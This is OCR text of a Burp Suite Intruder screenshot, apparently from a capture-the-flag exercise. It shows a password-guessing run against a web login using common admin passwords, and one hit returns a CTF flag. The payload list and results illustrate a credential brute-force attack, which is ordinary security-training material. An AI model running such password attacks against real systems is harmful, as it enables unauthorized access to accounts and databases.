 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2640 7758521 200 312
0 200 256
1 200 256
2 admin 200 256
3 admin12 200 256
4 admin888 200 256
5 admin8 200 256
6 admin123 200 256
7 sysadmin 200 256
8 adminxxx 200 256
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 29 Nov 2020 14:34:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 119
{"success":true,"msg":"\u6570\u636e\u5e93\u8fde\u63a5\u6210\u529f","flag":"flag{779802d2-bd35-4476-b58c-82211fd0f55e}"}
? < + > Type a search term 0 matches
5585 of 7502